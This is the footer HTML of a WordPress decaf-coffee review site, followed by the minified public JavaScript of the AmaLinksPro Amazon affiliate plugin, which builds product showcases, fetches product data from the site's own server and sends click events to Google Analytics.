</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-primary-2-container"><ul id="menu-primary-2" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="http://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://bestdecafcoffee.com/about-us/">ABOUT US</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-662"><a href="https://bestdecafcoffee.com/contact-2/">CONTACT</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-663"><a rel="privacy-policy" href="https://bestdecafcoffee.com/privacy-policy-2/">PRIVACY POLICY</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-664"><a href="https://bestdecafcoffee.com/terms-of-use/">TERMS OF USE</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-665"><a href="https://bestdecafcoffee.com/disclaimer/">DISCLAIMER</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BestDecafCoffee                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 6970c0a093d8f
    -->

    <script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/amalinkspro-tables/includes/plugins/footable-standalone/js/footable.min.js?ver=1.3.4" id="alpfootable-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://bestdecafcoffee.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:03:44 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bestdecafcoffee.com/wp-content/plugins/amalinkspro/public/js/amalinkspro-public-min.js?ver=1.5.7
body_size: 3073
content:
!function(a){"use strict";!function(a){var t=-1,i=-1,s=function(a){return parseFloat(a)||0},o=function(t){var i=null,o=[];return a(t).each(function(){var t=a(this),e=t.offset().top-s(t.css("margin-top")),n=0<o.length?o[o.length-1]:null;null===n?o.push(t):1>=Math.floor(Math.abs(i-e))?o[o.length-1]=n.add(t):o.push(t),i=e}),o},e=function(t){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof t?a.extend(i,t):("boolean"==typeof t?i.byRow=t:"remove"===t&&(i.remove=!0),i)},n=a.fn.matchHeight=function(t){if((t=e(t)).remove){var i=this;return this.css(t.property,""),a.each(n._groups,function(a,t){t.elements=t.elements.not(i)}),this}return 1>=this.length&&!t.target?this:(n._groups.push({elements:this,options:t}),n._apply(this,t),this)};n._groups=[],n._throttle=80,n._maintainScroll=!1,n._beforeUpdate=null,n._afterUpdate=null,n._apply=function(t,i){var l=e(i),r=a(t),p=[r],c=a(window).scrollTop(),h=a("html").outerHeight(!0),d=r.parents().filter(":hidden");return d.each(function(){var t=a(this);t.data("style-cache",t.attr("style"))}),d.css("display","block"),l.byRow&&!l.target&&(r.each(function(){var t=a(this),i="inline-block"===t.css("display")?"inline-block":"block";t.data("style-cache",t.attr("style")),t.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),p=o(r),r.each(function(){var t=a(this);t.attr("style",t.data("style-cache")||"")})),a.each(p,function(t,i){var o=a(i),e=0;if(l.target)e=l.target.outerHeight(!1);else{if(l.byRow&&1>=o.length)return void o.css(l.property,"");o.each(function(){var t=a(this),i={display:"inline-block"===t.css("display")?"inline-block":"block"};i[l.property]="",t.css(i),t.outerHeight(!1)>e&&(e=t.outerHeight(!1)),t.css("display","")})}o.each(function(){var t=a(this),i=0;l.target&&t.is(l.target)||("border-box"!==t.css("box-sizing")&&(i+=s(t.css("border-top-width"))+s(t.css("border-bottom-width")),i+=s(t.css("padding-top"))+s(t.css("padding-bottom"))),t.css(l.property,e-i))})}),d.each(function(){var t=a(this);t.attr("style",t.data("style-cache")||null)}),n._maintainScroll&&a(window).scrollTop(c/h*a("html").outerHeight(!0)),this},n._applyDataApi=function(){var t={};a("[data-match-height], [data-mh]").each(function(){var i=a(this),s=i.attr("data-mh")||i.attr("data-match-height");t[s]=s in t?t[s].add(i):i}),a.each(t,function(){this.matchHeight(!0)})};var l=function(t){n._beforeUpdate&&n._beforeUpdate(t,n._groups),a.each(n._groups,function(){n._apply(this.elements,this.options)}),n._afterUpdate&&n._afterUpdate(t,n._groups)};n._update=function(s,o){if(o&&"resize"===o.type){var e=a(window).width();if(e===t)return;t=e}s?-1===i&&(i=setTimeout(function(){l(o),i=-1},n._throttle)):l(o)},a(n._applyDataApi),a(window).bind("load",function(a){n._update(!1,a)}),a(window).bind("resize orientationchange",function(a){n._update(!0,a)})}(jQuery),jQuery(document).ready(function(a){function t(t,i){var s,o;console.log("Showcase "+t+": ",i),a('.amalinkspro-showcase.alp-load-api[data-alp-asin="'+t+'"]').each(function(){!a(this).hasClass("apilink")&&i.detailPageURL&&a(this).find("a.amalinkspro-showcase-4-titlebox, a.amalinkspro-showcase-bottom-cta-link, a.alp-showcase-img-link").attr("href",i.detailPageURL),a(this).width()<=500?a(this).addClass("narrow-showcase"):a(this).removeClass("narrow-showcase");var t=a(this).attr("data-alp-hide-prime"),s=a(this).attr("data-alp-hide-image"),o=a(this).attr("data-alp-hide-reviews"),e=a(this).attr("data-alp-hide-price"),n=a(this).attr("data-alp-hide-button");if("1"!==s){if("LargeImage"===a(this).attr("data-alp-img"))if(i&&i.primaryImgUrlLg)var l=i.primaryImgUrlLg;else if(i&&i.primaryImgUrlMd)var l=i.primaryImgUrlMd;else if(i&&i.primaryImgUrlSm)var l=i.primaryImgUrlSm;else a(this).find(".amalinkspro-showcase-stats-col-img").remove();else if(i&&i.imgVariants){if(a(this).attr("data-alp-img"))var r=""+a(this).attr("data-alp-img");else var r="0";if(i.imgVariants[r]&&i.imgVariants[r].lg)var l=i.imgVariants[r].lg;else if(i.imgVariants[r]&&i.imgVariants[r].md)var l=i.imgVariants[r].md;else if(i.imgVariants[r]&&i.imgVariants[r].sm)var l=i.imgVariants[r].sm;else if(i&&i.primaryImgUrlLg)var l=i.primaryImgUrlLg;else if(i&&i.primaryImgUrlMd)var l=i.primaryImgUrlMd;else if(i&&i.primaryImgUrlSm)var l=i.primaryImgUrlSm;else a(this).find(".amalinkspro-showcase-stats-col-img").remove()}}else a(this).find(".amalinkspro-showcase-stats-col-img").remove();if(l&&a(this).find(".alp-showcase-img-wrap .alp-showcase-img-link").append('<img src="'+l+'" alt="" />'),a(this).hasClass("yesprime")&&"1"!==t&&i&&i.prime&&(a('<span class="alp-prime-eligible-tag"><span class="alp-prime-eligible-tag-top">Prime</span><span class="alp-prime-eligible-tag-bottom">Eligible</span></span>').insertBefore(a(this).find(".amalinkspro-showcase-bottom-cta-link")),a(this).find(".amalinkspro-showcase-stats-col-info").prepend('<span class="alp-prime-eligible-tag"><span class="alp-prime-eligible-tag-top">Prime</span><span class="alp-prime-eligible-tag-bottom">Eligible</span></span>')),"1"===e?a(this).find(".amalinkspro-showcase-bottom-cta-price").remove():i&&i.offerDisplay?a(this).find(".amalinkspro-showcase-bottom-cta-price").html(i&&i.offerDisplay):a(this).find(".amalinkspro-showcase-bottom-cta-price").remove(),"1"===n&&a(this).find(".amalinkspro-showcase-bottom-cta-link").remove(),a(this).hasClass("amalinkspro-showcase-auto")){var p=a(this).attr("data-alp-hide-title"),c=a(this).attr("data-alp-hide-features");if("true"!==p&&""===a(this).find(".amalinkspro-showcase-4-titlebox").text()&&i&&i.title&&a(this).find(".amalinkspro-showcase-4-titlebox").text(i.title),i&&i.features){var h=i.features;if(h){for(var d="<ul>",m=0,f=h.length;m<f;m++)d+='<li class="amalinkspro-showcase-feature">',d+=h[m],d+="</li>";d+="</ul>"}else d+="<li></li>";a(this).find(".showcase-4-features").html(d)}}})}function i(a,t,i){gtag("event",t,{event_category:a,event_label:i})}function s(a,t,i){ga("send",{hitType:"event",eventCategory:a,eventAction:t,eventLabel:i,transport:"beacon"})}if(ALPvars.AlpNoAPI&&ALPvars.AlpNoAPI&&"yesapi"===ALPvars.AlpNoAPI&&(a(".amalinkspro-text-link:not(.apilink)").length||a(".amalinkspro-image-link:not(.apilink)").length||a(".amalinkspro-cta-wrap  .amalinkspro-cta-btn").length)){var o=0,e=[];if(a(".amalinkspro-text-link:not(.apilink)").length&&a(".amalinkspro-text-link:not(.apilink)").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),a(".amalinkspro-image-link:not(.apilink)").length&&a(".amalinkspro-image-link:not(.apilink)").each(function(t,i){a(i).attr("data-alp-asin")&&"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),a(".amalinkspro-cta-wrap .amalinkspro-cta-btn:not(.apilink)").length&&a(".amalinkspro-cta-wrap .amalinkspro-cta-btn:not(.apilink)").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),e)var n=e.join(",");else var n="";var l,r={action:"alp_paapi5_get_asin_groups_data_for_showcase",asins:n};a.ajax({type:"POST",url:ajaxurl,data:r,success:function(t){function i(a){try{JSON.parse(a)}catch(a){return!1}return!0}if(t&&i(t)){var s,o=JSON.parse(t);for(var e in o){var n=o[e],l=n.asin;a(".amalinkspro-text-link:not(.apilink)[data-alp-asin="+l+"]").attr("href",n.detailPageURL),a(".amalinkspro-image-link:not(.apilink)[data-alp-asin="+l+"]").attr("href",n.detailPageURL)}}},complete:function(a){}})}if(ALPvars.AlpNoAPI&&ALPvars.AlpNoAPI&&"yesapi"===ALPvars.AlpNoAPI)if(console.log(ALPvars.AlpNoAPI),a(".amalinkspro-showcase-4.alp-load-api").length||a(".amalinkspro-showcase-auto").length){var o=0,e=[];if(a(".amalinkspro-showcase-4.alp-load-api").length&&a(".amalinkspro-showcase-4.alp-load-api").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&""!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),a(".amalinkspro-showcase-auto").length&&a(".amalinkspro-showcase-auto").each(function(t,i){"noapi"!==a(i).attr("data-alp-asin")&&(e[o]=a(i).attr("data-alp-asin"),o++)}),e)var n=e.join(",");else var n="";var r={action:"alp_paapi5_get_asin_groups_data_for_showcase",asins:n};a.ajax({type:"POST",url:ajaxurl,data:r,success:function(i){function s(a){try{JSON.parse(a)}catch(a){return!1}return!0}if(i&&s(i)){var o,e=JSON.parse(i);for(var n in e){var l=e[n],r;t(l.asin,l)}var p=new Date;if(p){var c=p.getHours(),h=p.getMinutes(),d=p.getDate(),m=p.getMonth()+1,f=p.getFullYear(),g="AM";c>=12&&(g="PM",c-=12),0==c&&(c=12),h<10&&(h="0"+h);var u=m+"/"+d+"/"+f+" "+c+":"+h+" "+g}else var u="Right Now.";a(".amalinkspro-showcase").find(".alp-api-request-date").html(m+"/"+d+"/"+f+" "+c+":"+h+" "+g)}},complete:function(t){a(".amalinkspro-showcase").find(".alp-showcase-loader i").addClass("dot-expand"),a(".amalinkspro-showcase").find(".alp-showcase-loader").remove()}})}else a(".amalinkspro-showcase").find(".alp-showcase-loader i").addClass("dot-expand"),a(".amalinkspro-showcase").find(".alp-showcase-loader").remove();else a(".amalinkspro-showcase").find(".alp-showcase-loader i").addClass("dot-expand"),a(".amalinkspro-showcase").find(".alp-showcase-loader").remove(),console.log(ALPvars.AlpNoAPI);if(a("body").on("click",".alp-js-apidate-disclaimer",function(){a(this).closest(".amalinkspro-showcase").find(".alp-prices-discalimer").fadeIn(100)}),a("body").on("click",".alp-js-close-price-info-popup",function(){a(this).closest(".amalinkspro-showcase").find(".alp-prices-discalimer").fadeOut(100)}),a(".alp-add-to-cart-true").length){var r={action:"amazon_add_to_cart_setup"};a.ajax({type:"POST",url:ajaxurl,data:r,success:function(t){console.log("amazon_add_to_cart_setup ajax call made."),console.log(t),a("body").append(t)}})}if(a("body").on("click","a.alp-add-to-cart-true",function(t){if(t.preventDefault(),a(this).hasClass("amalinkspro-showcase-bottom-cta-link")||a(this).hasClass("amalinkspro-showcase-4-titlebox")||a(this).hasClass("alp-showcase-img-link"))var i=a(this).closest(".amalinkspro-showcase").attr("data-alp-asin");else var i=a(this).attr("data-alp-asin");var s;a("#alp-amazon_addtocart_form").find(".alp-asin").attr("value",i),"_blank"===a(this).attr("target")&&a("#alp-amazon_addtocart_form").attr("target","_blank"),a("#alp-amazon_addtocart_form").delay(300).submit()}),1==ALPvars.EventTrackingEnabled){var p="ID# "+ALPvars.page_id+" - "+a("html").find("head").find("title").html();a("body").on("click",".amalinkspro-showcase .amalinkspro-showcase-4-titlebox",function(){var t="Showcase Title Link Click",o,e="ASIN: "+a(this).closest(".amalinkspro-showcase").attr("data-alp-asin")+",  Product Title: "+a(this).text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-showcase .alp-showcase-img-link",function(){var t="Showcase Image Link Click",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-showcase.alp-no-noapi .alp-showcase-img-wrap a",function(){var t="Showcase Image Link Click",o,e="Product Title: "+a(this).closest(".amalinkspro-showcase").find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-showcase .amalinkspro-showcase-bottom-cta-link",function(){var t="Showcase Bottom Button Click",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".showcase-4-reviews:not(.reviews-open) h2",function(){var t="Showcase Opened Reviews",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".showcase-4-reviews.reviews-open h2",function(){var t="Showcase Closed Reviews",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".alp-js-apidate-disclaimer",function(){var t="Showcase Opened Disclaimer Popup",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".alp-js-close-price-info-popup",function(){var t="Showcase Closed Disclaimer Popup",o=a(this).closest(".amalinkspro-showcase"),e="ASIN: "+o.attr("data-alp-asin")+",  Product Title: "+o.find(".amalinkspro-showcase-4-titlebox").text();"function"==typeof gtag?i(p,t,e):"function"==typeof ga&&s(p,t,e)}),a("body").on("click",".amalinkspro-comparison-table .alp-td-cover",function(){var t="Comparison Table Link Click",o=a(this).closest("tr"),e=o.index()+1,n="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+", Row "+e+", ASIN: "+o.attr("alp-data-asin")+", "+a(this).closest("td").attr("data-alp-table-td-type")+" column, Clicked Link";"function"==typeof gtag?i(p,t,n):"function"==typeof ga&&s(p,t,n)}),a("body").on("click",".amalinkspro-comparison-table .amalinkspro-cta-btn",function(){var t="Comparison Table Link Click",o=a(this).closest("tr"),e=o.index()+1,n="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+", Row "+e+", ASIN: "+o.attr("alp-data-asin")+", "+a(this).closest("td").attr("data-alp-table-td-type")+" column, Clicked CTA Button";"function"==typeof gtag?i(p,t,n):"function"==typeof ga&&s(p,t,n)}),a("body").on("click",".amalinkspro-comparison-table th.footable-sortable",function(){var t="Comparison Table Sorted Column",o,e=a(this).closest("tr").index()+1,n="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+", Column:"+a(this).text();"function"==typeof gtag?i(p,t,n):"function"==typeof ga&&s(p,t,n)}),a("body").on("click",".amalinkspro-comparison-table .footable-page-link",function(){var t="Comparison Table Pagination Click",o="Table ID# "+a(this).closest(".amalinkspro-comparison-table").attr("data-alp-table-id")+" : Page "+a(this).text();"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)}),a("body").on("click",".amalinkspro-text-link",function(){var t="Text Link Click",o="Link Text: "+a(this).text()+", ASIN: "+a(this).attr("data-alp-asin");"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)}),a("body").on("click",".amalinkspro-image-link",function(){var t="Image Link Click",o="Image Alt Tag: "+a(this).find("img").attr("alt")+", ASIN: "+a(this).attr("data-alp-asin");"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)}),a("body").on("click",".amalinkspro-cta-btn",function(){var t="CTA Button Click",o="CTA Button: "+a(this).text()+", ASIN: "+a(this).attr("data-alp-asin");"function"==typeof gtag?i(p,t,o):"function"==typeof ga&&s(p,t,o)})}})}(jQuery);